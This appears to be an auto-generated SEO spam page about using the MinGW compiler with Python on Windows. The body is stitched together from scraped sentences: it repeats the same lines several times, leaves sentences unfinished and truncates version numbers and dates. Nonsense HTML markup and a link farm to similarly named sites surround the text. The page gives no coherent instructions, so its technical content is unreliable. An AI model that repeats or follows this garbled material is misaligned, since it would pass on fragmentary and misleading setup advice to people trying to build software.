

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dichofisup.web.app/1095.html
body_size: 2886
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dichofisup.web.app/1095.html" /><title>Python mingw compiler for windows</title><script src="https://dichofisup.web.app/5xt9rvy.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tougtaves"></div><!-- suadisfunc --><div class="temppertfu"></div><div class="ofcheti" id="kytkingfa"></div><div class="ticdafe"></div><!-- trulrilchi --><div class="saddgicga" id="zadipha"></div><div class="aclotel" id="outscabpims"></div><div class="unhalmy" id="tisbihy"></div><!-- lambpertsi --><div class="runlethou" id="letosu"></div><!-- patrisu --><div class="ellbusan" id="scaverer"></div><!-- acadul --><!-- nicope --><div class="unstaruf"></div><h1>Python mingw compiler for windows</h1><div class="tougtaves"></div><!-- suadisfunc --><div class="temppertfu"></div><div class="ofcheti" id="kytkingfa"></div><div class="ticdafe"></div><!-- trulrilchi --><div class="saddgicga" id="zadipha"></div><div class="aclotel" id="outscabpims"></div><div class="unhalmy" id="tisbihy"></div><!-- lambpertsi --><div class="runlethou" id="letosu"></div><!-- patrisu --><div class="ellbusan" id="scaverer"></div><!-- acadul --><p>The official windows binaries are just gcc and work as any native compiler on linux. The licenses page details gplcompatibility and terms and conditions. Note that these steps were written for python x,y, but should also work for other bundle python distributions like epd changing paths accordingly, for instance in epd 7. If you are developing exclusively for windows, that is the tool i would recommend. The same source code archive can also be used to build. Nov 22, 2017 its worth noting that mingwbuilds includes a python script enabled version of gdb, in case you want stl pretty printer support, or other gdb python features. Next, in the search box of the windows operating systemwindows 7 to windows 10, type in the windows command cmd and press enter to open the a windows command prompt.</p> <p>For that i installed mingw and created g file with following content. This project provides a patched python distribution that can be built on the win32 platform using configure and make. A native windows port of the gnu compiler collection gcc, with freely distributable import libraries and header files for building native windows applications. Compiling the c extensions in mingw on windows platforms. Install gcc, gfortran, and gnu make on windows via mingw. Is there a way to use the same mingws gcc compiler in pip.</p> <p>Before compiling in windows opengeostatpygslib wiki. You can use this log as starting point for your own compilation. How to create a windows binary with mingw on windows. As soon as you click download button on mingw website the following page will open in your browser from the web site. Pystan is tested against the mingww64 compiler which works on both python versions 2. Pystan is tested against the mingw w64 compiler which works on both python versions 2.</p> <p>Apr 06, 2015 so to get a fully working cython install, you first need to install cython so that. This will make sure that gcc compiler is also installed with the ide. Important plugins, important lexers and make sure mingw compiler suite is checked. Currently, no fix is known for this problem, other than to.</p> <p>Dec 06, 2016 mingw, a contraction of minimalist gnu for windows, is a minimalist development environment for native microsoft windows applications. Finally, tell python to use mingw as the default compiler otherwise it will try for visual c. The mingw w64 project is a complete runtime environment for gcc to support binaries native to windows 64bit and 32bit operating systems. It allows scripts or the commandline to indicate a preference for a specific python version, and will locate and execute that version. After configuring vs code, you will compile and debug a simple hello world program in vs code. For most unix systems, you must download and compile the source code. Look for the link to the sourceforge page and go there. The only drawback is the included gdb does not include python scripting, but i think that can be. Install gcc, gfortran, and gnu make on windows via mingw 19 september, 2019. Next, in the search box of the windows operating system windows 7 to windows 10, type in the windows command cmd and press enter to open the a windows command prompt. If there is significant interest from the community for that compiler, support could be added to 3. It also provides developer utilities for windows like an assembler, linker, etc. Windows users should choose download file which has mingw in its name, for example, codeblocks17. Compiling the c extensions in mingw on windows platforms with.</p> <p>The same source code archive can also be used to build the windows and mac versions, and is the starting point for ports to all other platforms. Compiling extension modules on windows using mingw scipy. Mingw includes a simplified port of the gnu compiler collection gcc, a compiler system for linux. Mingws gcc compiler will be used and package will be installed. Its much easier to do certain development tasks in wsl. Note that these steps were written for pythonx,y, but should also work for other bundle python distributions like epd changing paths accordingly, for instance in epd 7. Compilation of python for windows using gcc compiler from mingw is one of the frequently asked questions in python conferences.</p> <p>Gallery about documentation support about anaconda, inc. Using mingw for c programming in windows open source for you. Windows gcc mingw binaries for python developers github. How to install mingw compiler on windows platforms. Then click ok twice more to close all the other dialogs. On windows, each version of python is associated with a particular msvc compiler. Install the mingw compiler using the conda package manager. Use visual studio 2003 if you cannot upgrade to python 2. Due to problems with msvc template deduction, functions with eigen library are failing. Supports widecharacter startup municode supports 32bit and 64bit windows i386x64. All of mingw s software will execute on the 64bit windows platforms. Mingw s gcc compiler will be used and package will be installed. How to create a windows binary with mingw on windows what you need.</p> <p>To install msys on top of the mingw installation included within python x,y, do as follows. The compiler mingww64, for some obscure reason, copy some dependency dll in the folder. Initially pyinstaller had a beta feature that allows the crosscompilation of a windows executable under linux. All of mingws software will execute on the 64bit windows platforms. This package containes an installer for gcc mingw the fantastic, unofficial build called tdm, that fully integrates within your official python installation to allow compilation of extensions. Microsoft provides visual studio community for free, and is a great ide and toolchain. Older versions of python and mingw the following instructions only apply if youre using a version of python inferior to 2. However, due the instability of the feature, it has been. To install msys on top of the mingw installation included within pythonx,y, do as follows.</p> <p>Gcc mingw x86 install minimalist gnu for windows into c. This article contains a log of succesfull compilation of python 2. Mingw, a contraction of minimalist gnu for windows, is a minimalist development environment for native. The mingw variant of gcc does not require posixemulation external dll like cygwin. Sep 19, 2019 cmake on windows is often used as well. The python launcher for windows is a utility which aids in locating and executing of different python versions. So to get a fully working cython install, you first need to install cython so that. Click download button as shown in the picture below. Is there a way to use the same mingw s gcc compiler in pip. Another good choice is tdmgcc, which is a project that hosts an impressive installer that includes an updated gcc compiler 4. During installation, select type of install as minimal. Pyinstaller is a program that packages python programs into standalone executables, under the most used oss windows, linux, mac os x, freebsd, solaris and aix. Open a codebase from any environment and get to work right away. Freely distributable windows specific header files and libraries that support the use of the windows application programming interfaces api are also provided by mingw.</p> <p>Note that the string mingw32 is generic, setuptools will use the 64 bit version. The compiler mingw w64, for some obscure reason, copy some dependency dll in the folder. Windows subsystem for linux gives nearnative linux functionality in a windows window. That might be something to consider for python on windows. Freely distributable windowsspecific header files and libraries that support the use of the windows application programming interfaces api are also provided by mingw. For those who need or prefer the crossplatform gnu toolchain, you can install it using msys2. In order to use other compiler, you have to spent a time and effrots. Dec 16, 2019 this note is for those using python 2.</p> <p>I personally will use the mingw package, since it includes msys and other tools, and since it is the defacto standard, i hope that it is better supported. Mingw, a contraction of minimalist gnu for windows, is a minimalist development environment for native microsoft windows applications. Msys2 is a more powerful way to use mingw, giving newer packages and a wider selection of programs. Alternatively, a way to add thirdparty compilers could be designed. It requires cygwin and the mingw compiler toolchain. For the second step, please see the following wiki entry.</p> <p>You need a c compiler if you wish to compile python for windows. Historically, most, but not all, python releases have also been gplcompatible. I hope this provides you with much of the information you need. The mingww64 project is a complete runtime environment for gcc to support binaries native to windows 64bit and 32bit operating systems. Before compiling in windows opengeostatpygslib wiki github. How to crosscompile a python script into a windows. This package containes an installer for gccmingw the fantastic, unofficial build called tdm, that fully integrates within your official python installation to allow compilation of. Enthought 32bit ships with a mingw gcc compiler configured to build extensions. The first step, installing cython, is described here.</p><div class="tougtaves"></div><!-- suadisfunc --><div class="temppertfu"></div><div class="ofcheti" id="kytkingfa"></div><div class="ticdafe"></div><!-- trulrilchi --><div class="saddgicga" id="zadipha"></div><a href="https://dichofisup.web.app/767.html">767</a> <a href="https://dichofisup.web.app/1161.html">1161</a> <a href="https://dichofisup.web.app/1465.html">1465</a> <a href="https://dichofisup.web.app/332.html">332</a> <a href="https://dichofisup.web.app/354.html">354</a> <a href="https://dichofisup.web.app/659.html">659</a> <a href="https://dichofisup.web.app/180.html">180</a> <a href="https://dichofisup.web.app/446.html">446</a> <a href="https://dichofisup.web.app/406.html">406</a> <a href="https://dichofisup.web.app/277.html">277</a> <a href="https://dichofisup.web.app/916.html">916</a> <a href="https://dichofisup.web.app/945.html">945</a> <a href="https://dichofisup.web.app/1356.html">1356</a> <a href="https://dichofisup.web.app/143.html">143</a> <a href="https://dichofisup.web.app/892.html">892</a> <a href="https://dichofisup.web.app/1383.html">1383</a> <a href="https://dichofisup.web.app/144.html">144</a> <a href="https://dichofisup.web.app/1376.html">1376</a> <a href="https://dichofisup.web.app/374.html">374</a> <a href="https://dichofisup.web.app/171.html">171</a> <a href="https://mecoggoldnext.web.app/928.html">928</a> <a href="https://emlechepul.web.app/884.html">884</a> <a href="https://mossubscathi.web.app/516.html">516</a> <a href="https://hyomoworlmil.web.app/1203.html">1203</a> <a href="https://fredinoscan.web.app/873.html">873</a> <a href="https://rchivsonetnea.web.app/324.html">324</a> <a href="https://itinnetsemb.web.app/55.html">55</a><div class="tougtaves"></div><!-- suadisfunc --><div class="temppertfu"></div><div class="ofcheti" id="kytkingfa"></div><div class="ticdafe"></div><!-- trulrilchi --><div class="saddgicga" id="zadipha"></div><div class="aclotel" id="outscabpims"></div><div class="unhalmy" id="tisbihy"></div></body></html>